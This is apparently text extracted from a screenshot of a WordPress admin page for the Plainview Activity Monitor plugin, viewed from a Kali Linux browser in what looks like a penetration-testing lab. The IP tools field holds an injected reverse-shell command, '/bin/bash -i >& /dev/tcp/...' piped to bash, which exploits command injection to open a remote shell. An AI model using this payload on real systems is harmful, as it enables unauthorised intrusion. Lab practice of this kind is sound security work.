 wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
160%
1
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
设置
OffSec
Ceban Corp
Wordy
15
New
Howdy, Mark Jones
The IP address echo '/bin/bash -i >& /dev/tcp/192.168.64.129/1234 0>&1'|bash resolves to .
Dashboard
Posts
Comments 15
Users
Tools
Activity monitor
Activity monitor
Premium Pack
Collapse menu
Local activity
Filters
Logged hooks
Mass delete
Settings
Tools
Uninstall
IP tools
IP or integer *
echo '/bin/bash -i >& /c
The convert button will convert the IP address or integer to its equivalent integer or IP address.
Convert
The lookup button will try to resolve an IP address to a host name. If dig is installed on the webserver it will also be used for the lookup.
S 英
Lookup